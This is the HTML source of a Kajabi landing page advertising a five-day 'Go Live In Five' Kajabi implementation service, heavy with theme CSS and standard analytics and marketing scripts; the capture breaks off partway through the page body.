

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kimibrown.com/goliveinfive
body_size: 18379
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="hFp9Or0S7wfLCv0h/P2i3tbu4ngiVnWk5TW+lQQvvhFAfrbW+6t66ueFlJ/tcMemukR2jDR9XMr8YHSQ4qJyyw==">
            
    <title>
      
        SSRX Implementation
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.kimibrown.com/goliveinfive">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="SSRX Implementation">
<meta name="twitter:title" content="SSRX Implementation">




    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/119882/images/37e4-0b36-6eb-d7be-d562ebde888_3.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.kimibrown.com/goliveinfive" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Montserrat:400,700,400italic,700italic|Playfair+Display:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148459181/assets/styles.css?1713202794837313" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148459181/assets/overrides.css?1713202794837313" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "_DOWNLOAD_Softly_-_Home_-_2.0",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/19e25cef6736903cd04502268457ba47.js"></script>


<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3870320,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->.

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-600865c6bc7c4f65"></script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '509138256927705');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=509138256927705&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- TruConversion for kimibrown.com -->
<script type="text/javascript">
    var _tip = _tip || [];
    (function(d,s,id){
        var js, tjs = d.getElementsByTagName(s)[0];
        if(d.getElementById(id)) { return; }
        js = d.createElement(s); js.id = id;
        js.async = true;
        js.src = d.location.protocol + '//app.truconversion.com/ti-js/25394/9f7b6.js';
        tjs.parentNode.insertBefore(js, tjs);
    }(document, 'script', 'ti-js'));
</script>
     
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63f4fd6dbbbbe9001283559f&product=sticky-share-buttons' async='async'></script>        


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2QG667');</script>
<!-- End Google Tag Manager -->  <script async src="https://www.googletagmanager.com/gtag/js?id=G-W220Z0VGWK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W220Z0VGWK');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"106766","site_id":"119882"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"106766","site_id":"119882"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '266374894729323', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=266374894729323&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.15.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.15.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body id="encore-theme" class="background-unrecognized">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #fff;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #9d8a75;
  }
  .header .dropdown__trigger {
    color: #9d8a75 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #9d8a75;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
  
  
  
</div>

<header class="header header--static hidden--desktop hidden--mobile  background-light header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media justify-content-between">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148388875/settings_images/1KnYZSwRRayoOkPi6mbL_Kimberly-Brown-black-low-res.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1612354671730 {
    text-align: right;
  }
} 
</style>

<div id="block-1612354671730" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1612354671730_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1612354671730_settings_menu">
  
    <a class="link-list__link" href="https://www.kimibrown.com/about" >About</a>
  
    <a class="link-list__link" href="https://www.kimibrown.com/connect" >Connect</a>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1615958781071" data-section-id="1615958781071"></div><div id="section-1680404355053" data-section-id="1680404355053"><style>
  
    #section-1680404355053 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148459181/settings_images/c0610a-52ee-7ef-4a01-81af8324bc8e_6714f8f2-dd44-49cc-b0a6-477931998875.png);
      background-position: center;
    }
  
  #section-1680404355053 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 255, 255, 0.84);
  }
  #section-1680404355053 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1680404355053 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1680404355053 .row {
    
  }
  #section-1680404355053 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1680404355053 {
        
      }
    
    #section-1680404355053 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1680404355053 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1680404355053 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1680404355053_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1680404355053_0, [data-slick-id="1680404355053_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680404355053_0 .block, [data-slick-id="1680404355053_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680404355053_0, [data-slick-id="1680404355053_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680404355053_0 .block, [data-slick-id="1680404355053_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680404355053_0, [data-slick-id="1680404355053_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1680404355053_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1680404355053_blocks_1680404355053_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="color: #d63f81;">Kajabi </span></h1>
<h1><span style="color: #d63f81;">Implementation</span></h1>
<p> </p>
<h3><span style="color: #363635;">Let us "take the wheel"  and bring your Sales Success RX  Blueprint to life in Kajabi FOR YOU</span></h3>
<p> </p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;"> </scribe-shadow></p>

    






<style>
  #block-1680404355053_0 .btn,
  [data-slick-id="1680404355053_0"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 4px;
    background-color: #d63f81;
  }
  #block-1680404355053_0 .btn--outline,
  [data-slick-id="1680404355053_0"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href=""   kjb-settings-id="sections_1680404355053_blocks_1680404355053_0_settings_btn_background_color" role="button">
  
    Book A Connection Call
  
</a>

  
  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1680404355053_1, [data-slick-id="1680404355053_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680404355053_1 .block, [data-slick-id="1680404355053_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680404355053_1, [data-slick-id="1680404355053_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680404355053_1 .block, [data-slick-id="1680404355053_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680404355053_1, [data-slick-id="1680404355053_1"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1680404355053_1"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1680404355053_blocks_1680404355053_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1680404355053_1 .block,
  [data-slick-id="1680404355053_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1680404355053_1 .image,
  [data-slick-id="1680404355053_1"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1680404355053_1 .image__image,
  [data-slick-id="1680404355053_1"] .image__image {
    width: 100%;
    
  }
  #block-1680404355053_1 .image__overlay,
  [data-slick-id="1680404355053_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1680404355053_1 .image__overlay-text,
  [data-slick-id="1680404355053_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1680404355053_1 .block,
    [data-slick-id="1680404355053_1"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1680404355053_1 .image__overlay,
    [data-slick-id="1680404355053_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1680404355053_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148459181/settings_images/d2abc56-5a33-5142-0c68-2f1cb7083c_How_I_work_covers.png" kjb-settings-id="sections_1680404355053_blocks_1680404355053_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1627960712656" data-section-id="1627960712656"><style>
  
  #section-1627960712656 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1627960712656 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1627960712656 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1627960712656 .row {
    
  }
  #section-1627960712656 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1627960712656 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1627960712656 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1627960712656 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1627960712656_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1680405527586, [data-slick-id="1680405527586"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680405527586 .block, [data-slick-id="1680405527586"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680405527586, [data-slick-id="1680405527586"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680405527586 .block, [data-slick-id="1680405527586"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680405527586, [data-slick-id="1680405527586"] {
      text-align: left;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1680405527586"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627960712656_blocks_1680405527586_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 style="text-align: center;">Go Live In Five</h1>
<h5 style="text-align: center;"><span style="color: #363635;">What would you like done in 5 business days?</span></h5>

  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627960808031, [data-slick-id="1627960808031"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627960808031 .block, [data-slick-id="1627960808031"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627960808031, [data-slick-id="1627960808031"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627960808031 .block, [data-slick-id="1627960808031"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627960808031, [data-slick-id="1627960808031"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1627960808031"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627960712656_blocks_1627960808031_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1627960808031 .btn,
  [data-slick-id="1627960808031"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 4px;
    background-color: #d63f81;
  }
  #block-1627960808031 .btn--outline,
  [data-slick-id="1627960808031"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="#section-1627960470414"   kjb-settings-id="sections_1627960712656_blocks_1627960808031_settings_btn_background_color" role="button">
  
    Kajabi Sales Funnel Package
  
</a>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627960766406, [data-slick-id="1627960766406"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627960766406 .block, [data-slick-id="1627960766406"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627960766406, [data-slick-id="1627960766406"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627960766406 .block, [data-slick-id="1627960766406"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627960766406, [data-slick-id="1627960766406"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1627960766406"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627960712656_blocks_1627960766406_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1627960766406 .btn,
  [data-slick-id="1627960766406"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 4px;
    background-color: #d63f81;
  }
  #block-1627960766406 .btn--outline,
  [data-slick-id="1627960766406"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="#section-1627961426434"   kjb-settings-id="sections_1627960712656_blocks_1627960766406_settings_btn_background_color" role="button">
  
    Online Course or Membership Site
  
</a>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627960859166, [data-slick-id="1627960859166"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627960859166 .block, [data-slick-id="1627960859166"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627960859166, [data-slick-id="1627960859166"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627960859166 .block, [data-slick-id="1627960859166"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627960859166, [data-slick-id="1627960859166"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1627960859166"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627960712656_blocks_1627960859166_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1627960859166 .btn,
  [data-slick-id="1627960859166"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 4px;
    background-color: #d63f81;
  }
  #block-1627960859166 .btn--outline,
  [data-slick-id="1627960859166"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="#section-1629072494651"   kjb-settings-id="sections_1627960712656_blocks_1627960859166_settings_btn_background_color" role="button">
  
    Kajabi Event / Webinar
  
</a>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1640561259693, [data-slick-id="1640561259693"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1640561259693 .block, [data-slick-id="1640561259693"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1640561259693, [data-slick-id="1640561259693"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1640561259693 .block, [data-slick-id="1640561259693"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1640561259693, [data-slick-id="1640561259693"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1640561259693"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
